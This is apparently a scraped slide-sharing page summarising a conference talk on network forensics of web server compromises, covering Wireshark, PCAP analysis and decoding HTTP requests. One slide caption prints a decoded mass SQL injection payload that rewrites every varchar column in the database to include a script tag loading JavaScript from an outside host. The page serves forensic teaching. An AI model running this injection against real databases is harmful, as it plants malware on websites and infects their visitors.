

This document discusses forensic investigations of web exploitations. It presents a scenario where a web server in a DMZ zone was exploited but logs are unavailable, so network traffic must be analyzed. Wireshark will be used to analyze a PCAP file of recorded traffic to determine what happened and find any traces of commands or malware. The document also provides information on the costs of different types of cyber attacks, how to decode HTTP requests, and discusses tools that can be used for network forensics investigations like Wireshark, tcpdump, and Xplico.



![HTTP GET Decoded
CAST obfuscated data, after decoding:
declare @m varchar(8000);set @m='';select
@m=@m+'update['+a.name+']set['+b.name+']=r
trim(convert(varchar,'+b.name+'))+''<script
src="http://yl18.net/0.js"></script>'';'
from dbo.sysobjects a,dbo.syscolumns
b,dbo.systypes c where a.id=b.id and
a.xtype='U'and b.xtype=c.xtype and
c.name='varchar';set @m=REVERSE(@m);set
@m=substring(@m,PATINDEX('%;%',@m),800
0);set @m=REVERSE(@m);exec(@m);
Page 8](https://image.slidesharecdn.com/appsec-2013-krehel-ondrej-forensic-investigations-of-web-exploitations-131217204825-phpapp02/75/Appsec-2013-krehel-ondrej-forensic-investigations-of-web-exploitations-8-2048.jpg)